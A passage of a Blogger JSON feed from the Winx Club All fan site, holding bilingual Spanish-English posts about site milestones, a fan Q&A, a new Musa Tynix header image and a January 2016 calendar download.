center;\"\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/winxcluball\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EInstagram\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;- @WinxClubAll\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/user\/winxcluballdolls\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EWinxClubAllDolls YouTube Channel\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3739300084013389254"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3739300084013389254"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2016\/02\/llegamos-los-7-millones-de-visitas-7.html","title":"¡Llegamos a los 7 millones de visitas! - 7 Million visits reached!!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNNTg1pWa0d327awstb3iqEQXq89XMN6lh-pZetJLESIX81sRhB7mPlmdgtU1O7HCdEq6ztuUll-Vpy_qDmFm8OyJRPrMz8dSGT5brpgOZ1Abyxf43-qZCyRGU8BH_YCpnonfMZA6R0w\/s72-c\/7+millones+visitas_promo+by+winxcluball.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-4818840397292584921"},"published":{"$t":"2016-01-06T16:22:00.000+01:00"},"updated":{"$t":"2016-01-06T16:22:23.231+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias sobre Winx Club All"}],"title":{"type":"text","$t":"#AskWinxClubAll | Preguntas \u0026 Respuestas ❤ Winx Club All"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiSS_lonR6jCKi-KTdXKvk_y_w9Dnbp68EIWmr5QwDkKBWKMH2pAn_25_NtwTc9pIbZd_LRXpEd9vRz6F93KC24sXmZXz4Qya1sME_nBKisbsu_MoYUREirVW7G4yK46lBKPcKrp6vjA\/s1600\/askwinxcluball.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiSS_lonR6jCKi-KTdXKvk_y_w9Dnbp68EIWmr5QwDkKBWKMH2pAn_25_NtwTc9pIbZd_LRXpEd9vRz6F93KC24sXmZXz4Qya1sME_nBKisbsu_MoYUREirVW7G4yK46lBKPcKrp6vjA\/s400\/askwinxcluball.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n¡Hola chicos y chicas!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nHace unos días os dije que podíais dejarme vuestras preguntas usando #AskWinxClubAll y finalmente hoy podéis ver mis respuestas a vuestras preguntas.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n¿Quieres saber que me preguntaron y que conteste? entonces, ¡mira el siguiente vídeo!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/65GdNGU3lIg\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4818840397292584921"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4818840397292584921"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2016\/01\/askwinxcluball-preguntas-respuestas.html","title":"#AskWinxClubAll | Preguntas \u0026 Respuestas ❤ Winx Club All"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiSS_lonR6jCKi-KTdXKvk_y_w9Dnbp68EIWmr5QwDkKBWKMH2pAn_25_NtwTc9pIbZd_LRXpEd9vRz6F93KC24sXmZXz4Qya1sME_nBKisbsu_MoYUREirVW7G4yK46lBKPcKrp6vjA\/s72-c\/askwinxcluball.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-1302837963181220324"},"published":{"$t":"2016-01-05T16:34:00.001+01:00"},"updated":{"$t":"2016-01-05T16:34:14.439+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias sobre Winx Club All"}],"title":{"type":"text","$t":"¡Nueva cabecera Musa Tynix en la web! - New Musa Tynix header on WinxClubAll!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh997CxOP8t0OCKS8koJJ7RjwcKb_IIy42IlOavbiwKh1Jkct0J9tovD3MxN2VU7XAe6qNsQcziBLjFkoisx9vgUPufVDasSpSO2ZKaq3ayfzfehIvCJU67WYEwNPzwfEQs8gKMRUMzuQ\/s1600\/nueva+cabecera1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"159\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh997CxOP8t0OCKS8koJJ7RjwcKb_IIy42IlOavbiwKh1Jkct0J9tovD3MxN2VU7XAe6qNsQcziBLjFkoisx9vgUPufVDasSpSO2ZKaq3ayfzfehIvCJU67WYEwNPzwfEQs8gKMRUMzuQ\/s320\/nueva+cabecera1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n¡Hola chicos y chicas!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n¡Hoy estrenamos nueva cabecera en la web! En concreto tenemos a esta preciosa Musa Tynix creada por\u0026nbsp;\u003Ca href=\"http:\/\/himomangaartist.deviantart.com\/\" target=\"_blank\"\u003EHimoMangaArtist\u003C\/a\u003E, hizo un trabajo fabuloso! Muchas gracias por proporcinar tu talento a WinxClubAll.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nEspero que os guste mucho la nueva cabecera, ¡a mi me tiene enamorada!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDecirme, ¿queréis que os haga un fondo de pantalla con esta imagen de Musa Tynix?\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n___________________________________________________\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nHi everyone!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nToday we released new header on the website! Specifically, we have this beautiful Musa Tynix created by \u003Ca href=\"http:\/\/himomangaartist.deviantart.com\/\" target=\"_blank\"\u003EHimoMangaArtist\u003C\/a\u003E, he did a fabulous job! Thank you very much for providing your talents to WinxClubAll.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nI hope you like the new head a lot, I'm in love!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nTell me, do you want that I do a wallpaper with the pic of Musa Tynix?\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEH8NTHfkzeDyGOJJYORzSVb6jiLZiuLf8a5quqGZWOVkJR8YFxMI0DYDwMZTikV-qUAg5tBkksaYllR9EUffM_jvltmoDn7Kqe_yAa6I-B1A-aKuZYp8jXzPX-FmJRJ0L9QM974pIYg\/s1600\/nueva+cabecera.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEH8NTHfkzeDyGOJJYORzSVb6jiLZiuLf8a5quqGZWOVkJR8YFxMI0DYDwMZTikV-qUAg5tBkksaYllR9EUffM_jvltmoDn7Kqe_yAa6I-B1A-aKuZYp8jXzPX-FmJRJ0L9QM974pIYg\/s640\/nueva+cabecera.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1302837963181220324"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1302837963181220324"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2016\/01\/nueva-cabecera-musa-tynix-en-la-web-new.html","title":"¡Nueva cabecera Musa Tynix en la web! - New Musa Tynix header on WinxClubAll!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh997CxOP8t0OCKS8koJJ7RjwcKb_IIy42IlOavbiwKh1Jkct0J9tovD3MxN2VU7XAe6qNsQcziBLjFkoisx9vgUPufVDasSpSO2ZKaq3ayfzfehIvCJU67WYEwNPzwfEQs8gKMRUMzuQ\/s72-c\/nueva+cabecera1.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-6949707229132015982"},"published":{"$t":"2016-01-04T16:30:00.000+01:00"},"updated":{"$t":"2016-01-04T16:30:01.397+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias sobre Winx Club All"}],"title":{"type":"text","$t":"Calendario Winx Club All Enero 2016"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-uEfDeTcKELVm6Ky4x0HW1b-IpBzYfaSHmnsgjLk9DMcWrLmkUJrnC6LBNVaDdZhQCF8x0JJxZh_1BQ6uzVrurHugSQP8OnGeR7lYJq4EaxCmJyGwEScQDkfWTkb0aXJt22UbWi8pHw\/s1600\/calendario+winx+club+all+enero+2016+by+winxcluball1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"159\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-uEfDeTcKELVm6Ky4x0HW1b-IpBzYfaSHmnsgjLk9DMcWrLmkUJrnC6LBNVaDdZhQCF8x0JJxZh_1BQ6uzVrurHugSQP8OnGeR7lYJq4EaxCmJyGwEScQDkfWTkb0aXJt22UbWi8pHw\/s320\/calendario+winx+club+all+enero+2016+by+winxcluball1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n¡Hola chicos y chicas!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nAquí os traigo el primer calendario del año 2016 :D\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nPensé que en vez de hacerlo del típico estilo invernal Winx seria mejor otro estilo como... ¿Sporty Chic? si!, porque no? ¡Espero que os guste!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/vk.com\/doc195164561_437179364?hash=86546a0210a7bbb584\u0026amp;dl=5238ee956605544d3c\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/vk.com\/doc195164561_437179364?hash=86546a0210a7bbb584\u0026amp;dl=5238ee956605544d3c\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta; font-size: large;\"\u003E\u003Cb\u003EDESCARGAR \/ DOWNLOAD\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihp7Xshy5tneG0tPDt5Co3pEQeHTQmPBIXQxEdwJvSNFHwynG4pKlXuMsk8Bx1uHjTxugQvxh_q5Jrzowc-tHjbcwsdJoaupNcW8q2OwCU5g2XksAxTQhOlHpGEK6az973apvljD7ZOw\/s1600\/calendario+winx+club+all+enero+2016+by+winxcluball.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihp7Xshy5tneG0tPDt5Co3pEQeHTQmPBIXQxEdwJvSNFHwynG4pKlXuMsk8Bx1uHjTxugQvxh_q5Jrzowc-tHjbcwsdJoaupNcW8q2OwCU5g2XksAxTQhOlHpGEK6az973apvljD7ZOw\/s640\/calendario+winx+club+all+enero+2016+by+winxcluball.jpg\" width=\"483\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6949707229132015982"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6949707229132015982"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2016\/01\/calendario-winx-club-all-enero-2016.html","title":"Calendario Winx Club All Enero 2016"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-uEfDeTcKELVm6Ky4x0HW1b-IpBzYfaSHmnsgjLk9DMcWrLmkUJrnC6LBNVaDdZhQCF8x0JJxZh_1BQ6uzVrurHugSQP8OnGeR7lYJq4EaxCmJyGwEScQDkfWTkb0aXJt22UbWi8pHw\/s72-c\/calendario+winx+club+all+enero+2016+by+winxcluball1.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3009223478936700047"},"published":{"$t":"2015-12-31T14:11:00.001+01:00"},"updated":{"$t":"2015-12-31T14:11:29.027+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias sobre Winx Club All"}],"title":{"type":"text","$t":"Winx Club All gets to reach 10k followers on Instagram!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqfVr4M0J9daUg15pxOj1a_Vi386o8-J7ACD8a4PeY61c0b1VsVR_xi8X03-DFAFWHgokrUpVJvBLmVHRr-Ou6IvUFVFLTcgBrlebpmN69RIe6S99OwasHBxYUd0c4VGWcH3zme2y2yQ\/s1600\/seguidores+instagram+10k.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqfVr4M0J9daUg15pxOj1a_Vi386o8-J7ACD8a4PeY61c0b1VsVR_xi8X03-DFAFWHgokrUpVJvBLmVHRr-Ou6IvUFVFLTcgBrlebpmN69RIe6S99OwasHBxYUd0c4VGWcH3zme2y2yQ\/s640\/seguidores+instagram+10k.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB30_-cQgjbEaguGutmjlT8sFLgwQPA2EbH135f5wJ5OkgAxN7TfHK6RultXgnuvtc5UyeTmCu9WvH40kh-koQtEXyBS0Lu2ItidQBEMsdyjBMglZAjjLy3dOlm8pE3LTaZXN-m765_w\/s1600\/10k+winxcluball.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB30_-cQgjbEaguGutmjlT8sFLgwQPA2EbH135f5wJ5OkgAxN7TfHK6RultXgnuvtc5UyeTmCu9WvH40kh-koQtEXyBS0Lu2ItidQBEMsdyjBMglZAjjLy3dOlm8pE3LTaZXN-m765_w\/s400\/10k+winxcluball.jpg\" width=\"258\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n¡Hola chicos y chicas!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nwow ¡ya tenemos 10.000 seguidores en Instagram! ¿os lo podéis creer? Muchísimas gracias a todos los que nos seguís por allí, dais \"me gusta\" y comentáis.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSi aun no nos sigues, nuestra cuenta es \u003Cspan style=\"color: magenta;\"\u003E\u003Cb\u003E@winxcluball\u003C\/b\u003E\u003C\/span\u003E (\u003Ca href=\"https:\/\/www.instagram.com\/winxcluball\/\"\u003Ehttps:\/\/www.instagram.com\/winxcluball\/\u003C\/a\u003E) y publicamos todos los días bastantes imágenes del Winx Club y alguna noticia que sale en esta web.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n¡Síguenos para no perderte nada de este mágico mundo!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n______________________________________________\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nHi everyone!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nwow we have 10,000 followers on Instagram! Do you believe it? Huge thank you to all who follow us around there.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIf you don't follow us on Instagram, our account is \u003Cb\u003E\u003Cspan style=\"color: magenta;\"\u003E@winxcluball\u003C\/span\u003E\u003C\/b\u003E and upload every day lot of Winx Club pics and some news.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nFollow us and don't miss anything about this magical world!\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3009223478936700047"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3009223478936700047"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/12\/winx-club-all-gets-to-reach-10k.html","title":"Winx Club All gets to reach 10k followers on Instagram!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqfVr4M0J9daUg15pxOj1a_Vi386o8-J7ACD8a4PeY61c0b1VsVR_xi8X03-DFAFWHgokrUpVJvBLmVHRr-Ou6IvUFVFLTcgBrlebpmN69RIe6S99OwasHBxYUd0c4VGWcH3zme2y2yQ\/s72-c\/seguidores+instagram+10k.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7291346640459120301"},"published":{"$t":"2015-12-29T16:04:00.003+01:00"},"updated":{"$t":"2015-12-29T17:30:27.618+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias sobre Winx Club All"}],"title":{"type":"text","$t":"#AskWinxClubAll |QUESTIONS \u0026 ANSWERS| 2nd edition"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEqHIqurqhVJr0F5o-1aMOuaCIBImRLvOiRAmCbRqF4YhfXjHCRMWwNGrh-1za9oPiqHU7P1VdOOPTbWecDDP7pJlPdKBb3gN5T2XR_ywBQEMJTU05tvX3jfsTWFqyHCdugNdfrviQxpE\/s1600\/preguntas+y+respuestas+winx.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"316\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEqHIqurqhVJr0F5o-1aMOuaCIBImRLvOiRAmCbRqF4YhfXjHCRMWwNGrh-1za9oPiqHU7P1VdOOPTbWecDDP7pJlPdKBb3gN5T2XR_ywBQEMJTU05tvX3jfsTWFqyHCdugNdfrviQxpE\/s640\/preguntas+y+respuestas+winx.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n¡Hola a todos!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nNormalmente muchos de vosotros me preguntáis vuestras dudas sobre la serie winx, productos, sobre mi,... entonces he pensado que seria interesante hacer un \"Preguntas y Respuestas\".\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nPodéis dejarme todas vuestras dudas en comentarios de esta entrada o mandármelos por redes sociales #AskWinxClubAll o email (todas mis cuentas están en el menú del lateral izquierdo). Pueden ser preguntas de cualquier tema, no solo Winx, ¡de lo que queráis! y cada uno puede hacer el numero de preguntas que quiera.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n¡En unos días responderé a todas las preguntas en el blog!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nEspero que participéis, seguro que es divertido :D\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: 